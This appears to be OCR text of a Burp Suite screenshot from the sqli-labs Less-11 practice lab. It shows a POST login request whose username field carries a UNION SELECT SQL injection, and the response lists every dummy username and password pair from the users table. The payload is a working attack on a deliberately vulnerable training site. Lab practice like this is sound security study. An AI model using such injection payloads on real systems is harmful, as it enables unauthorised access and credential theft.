 Request
Pretty Raw Hex \n
1 POST /Less-11/ HTTP/1.1
2 Host: 45.32.113.109:31158
3 Content-Length: 121
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://45.32.113.109:31158
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://45.32.113.109:31158/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: vue_admin_template_token=
14 Connection: close
15
16 uname=
-1%27%20union%20select%201%2Cgroup_concat(username%2C%22-%22%2Cpassword)%20fro
m%20users%20%23&passwd=&submit=Submit
Response
Pretty Raw Hex Render \n
</div>
39
40 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center
">
41 <font size="6" color="#FFFF00">
42
43
44
45
46
47
48
49
50
51
52
53 <br>
<font color= "#FFFF00" font size = 4>
<font size="3" color="#0000ff">
<br>
Your Login name:1<br>
Your
Password:Dumb-Dumb,Angelina-I-kill-you,Dummy-p@ssword,secure-crapp
y,stupid-stupidity,superman-genious,batman-mob!le,admin-admin,admi
n1-admin1,admin2-admin2,admin3-admin3,dhakkan-dumbo,admin4-admin4<
br>
</font>
<br>
<br>
<img src="../images/flag.jpg" />
</font>
54
55 </font>
56 </div>
57 </body>
58 </html>
59